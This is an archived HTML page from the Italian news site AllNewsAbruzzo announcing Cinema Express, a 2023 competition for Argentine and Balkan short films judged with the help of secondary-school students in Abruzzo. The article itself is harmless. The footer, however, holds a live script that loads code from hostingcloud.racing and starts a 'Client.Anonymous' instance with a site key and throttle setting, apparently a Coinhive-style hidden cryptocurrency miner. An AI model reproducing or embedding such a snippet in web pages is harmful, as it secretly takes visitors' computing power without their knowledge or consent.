

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=74774
body_size: 16221
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title> CINEMA EXPRESS, TORNA IL PREMIO PER IL CORTOMETRAGGIO ARGENTINO E BALCANICO</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										cinema ed eventi</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										05/04/2023<br>
										21:38:18</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/cinema%20express.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/cinema%20expres%20b.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=74774" class="Titolo"> CINEMA EXPRESS, TORNA IL PREMIO PER IL CORTOMETRAGGIO ARGENTINO E BALCANICO</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br> Il concorso si svolge in Abruzzo tra aprile e maggio e premia i migliori giovani cineasti del panorama argentino e balcanico.  Con Artinvita la possibilità di formazione per una giuria di studenti</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">ORSOGNA - E' tempo di Cinema Express nell'ambito di Artinvita 2023: un progetto di mobilita-zione cinematografica e audiovisiva attraverso un concorso di cortometraggi argentini e balcanici che avvicina i giovani studenti all’arte del cinema ponendoli a confronto oltre che con i lavori sele-zionati, anche con le culture che hanno influenzato la storia dei flussi migratori dell’Abruzzo, come quelli provenienti dai Paesi Balcanici dei primi anni '90 e dall’Argentina nel primo dopoguer-ra.<BR>
Il concorso si svolge in Abruzzo tra aprile e maggio e premia i migliori giovani cineasti del panorama argentino e balcanico. La peculiarità del concorso è che una giuria di esperti, nell’assegnare i premi, si avvale del supporto di una giuria scolastica composta da giovani studenti e la cerimonia di premiazione si svolgerà il 14 maggio 2023 presso il Cinema Garden di Guardiagrele (Ch), a conclu-sione della sesta edizione del Festival Internazionale degli Abruzzi.<BR>
Le attività di formazione pregressa grazie anche alla collaborazione con la casa di produzione Ro-mana ZaLab, è necessaria per preparare gli studenti a svolgere il ruolo di giuria e contestualmente in una serie di attività collaterali che si incentreranno sul racconto dei flussi migratori in questione ma soprattutto nell’educazione alla trasversalità delle discipline audiovisive; la proiezione dei cor-tometraggi avviene dopo la formazione nelle scuole, ed è in collaborazione con il circuito di sale CiackCity presso il Cinema CiackCity Lanciano (Ch), e presso il Cinema Zambra di Ortona (Ch).<BR>
I lavori saranno dunque visionati da circa 500 giovani studenti e saranno discussi con gli esperti che forniranno loro tutti gli strumenti necessari per esprimere un giudizio consapevole. Le scuole coin-volte nell'esprimere il verdetto sono: l'Istituto Comprensivo “Vittorio Bachelet” Orsogna, l'Istituto Comprensivo “N. Nicolini” Tollo, il Liceo Statale Linguistico“Isabella Gonzaga” Chieti, il Liceo Scientifico "Alessandro Volta" Ortona. 
I professionisti in giuria che affiancheranno i ragazzi sono: Eno Milkani (Regista e produttore al-banese e direttore del Balkan Film & food festival), Michel Feller (Produttore Francese), Simona Banchi (Produttrice Italiana), Elsa Amiel (Regista Francese), Laurent Petitgand (Compositore di musiche per Film), Vittoria Scognamiglio (Attrice Italo-Francese), Mathieu Touzè (Regista, core-ografo e drammaturgo teatrale francese), Gema Juarez Allen (Regista e Produttrice argentina), sot-to la guida della presidente di giuria Amahi Camilla Saraceni, nonché Direttore artistico del Festi-val di Artinvita insieme a Marco Cicolini.<BR>
Potranno visionare i filmati, al fianco dei compagni formati, alcuni ragazzi dell'Istituto Omnicom-prensivo Statale Liceo Scientifico “Nicola da Guardiagrele” - Guardiagrele, del Liceo Classico “Vit-torio Emanuele II” - Lanciano e l'Istituto Tecnico Commerciale “Luigi Einaudi” Ortona e dell'Istitu-to Comprensivo Statale “Matilde Serao” - Ortona.<BR>
I premi da assegnare sono per: Miglior Regia, Miglior Montaggio, Miglior Fotografia, Miglior Suo-no, Miglior Interprete, Miglior Soggetto ed in questo modo, i ragazzi si metteranno alla prova di-stinguendo gli elementi e le fasi di lavoro delle quali è composta la creazione di un prodotto cine-matografico e audiovisivo.<BR>


Cinema Express è un progetto realizzato nell’ambito del Piano Nazionale Cinema e Immagini per la Scuola promosso dal MIC - Ministero della Cultura e MIM - Ministero dell’Istruzione e del Merito contestualmente a Artinvita - Festival Internazionale degli Abruzzi e organizzato dall’associazione Insensi in collaborazione con Théâtre de Léthé à Paris - Collectif 2 Plus, Balkan Film Food Festival e INCAA - Instituto Nacional de Cine y Artes Audiovisuales e il suo programma Gafas Violetas co-ordinato da Angeles Anchou, Lorena Damonte e Laura Justine Burgos, che si occupa di promuovere i film di donne, Maui Alena, programmatore di cinema e coordinatore della sezione audiovisiva della Biennale di Arte Giovane di Buenos Aires, ed infine con Fabiola Salim della FUC - Universidad del Cine di Buenos Aires. I laboratori si svolgono in collaborazione con ZaLab e Cranpi. Il progetto si svolge in collaborazione con Circuito Sale CiakCity, Cinema Zambra, Mon Voisin Production, Estudio Invisible & Jab d'Innovation Cultural de Buenos Aires, con il patrocinio dei comuni di: Guardiagrele, Orsogna, Crecchio, Arielli, Ortona, e dell’ Ambasciata Argentina Italiana.<BR>

Queste le opere in corso: Croazia, 2021 SOMEONE ELSE’S BUSINESS di Andrija Tomi&#263;; Argen-tina, 2020 UNA HABITACIÓN SIMPLE di Nicolás Dolensky; Grecia, 2022 NOT TOMORROW di Amerissa Basta; Argentina, 2020 INSTRUCCIONES PARA ADELA di Laura Huberman, Manuela Martinez; Macedonia, 2021 THE ORDINARY ELI di Lavinija Sofronievska; Argentina, 2020 CRUDO di Hernán Paganini, Maximiliano Mamaní; Albania, 2021 THE STRANGE CASE OF TERESITA di Renis Hyka; Argentina, 2020 TRES DESEOS, UNA VERDAD di Cecilia Petrujno.
Artinvita, sesta edizione, che si terrà dal 27 aprile al 14 maggio, è un Festival Multidisciplinare supportato dal Ministero della Cultura (MIC) attraverso il Fondo Unico dello Spettacolo (FUS), dal Consiglio Regionale d’Abruzzo e dall’Institut Francais. Presenta i seguenti patrocini: Ambassade de France en Italie, Ambasciata Argentina, Buenos Aires Ciudad, Comune di Guardiagrele, Comune di Orsogna, Comune di Arielli, Comune di Crecchio. <BR>
<BR>
BIGLIETTERIA ATTIVA <BR>
I biglietti e gli abbonamenti sono acquistabili presso il Teatro Comunale di Orsogna (Piazza G. Mazzini 3, Orsogna) durante gli orari di apertura, e presso i punti vendita autorizzati Vivaticket, op-pure online su https://www.vivaticket.com/it. Per assistenza contattare la biglietteria.<BR>
ORARI DI APERTURA AL PUBBLICO<BR>
dal 1 marzo al 15 maggio
lunedì 10:00 – 12:00;
mercoledì e venerdÌ 16.00 – 18:00;
A partire da 1 ora prima dello spettacolo.

</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				